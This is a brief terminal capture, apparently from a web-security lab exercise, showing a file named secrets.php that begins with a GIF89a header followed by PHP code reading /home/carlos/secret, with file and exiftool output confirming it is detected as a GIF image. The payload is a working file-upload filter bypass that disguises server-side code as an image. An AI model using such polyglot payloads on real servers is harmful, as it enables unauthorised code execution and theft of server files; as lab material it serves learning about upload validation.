 ❯ cat secrets.php
GIF89a;<?php echo file_get_contents('/home/carlos/secret'); ?>
❯ file secrets.php
secrets.php: GIF image data, version 89a, 15419 x 28735
❯ exiftool secrets.php
ExifTool Version Number : 12.34
File Name : secrets.php
Directory : .
File Size : 64 bytes
File Modification Date/Time : 2022:01:02 12:01:31+01:00
File Access Date/Time : 2022:01:02 12:01:43+01:00
File Inode Change Date/Time : 2022:01:02 12:01:31+01:00
File Permissions : -rw-r--r--
File Type : GIF
File Type Extension : gif
MIME Type : image/gif
GIF Version : 89a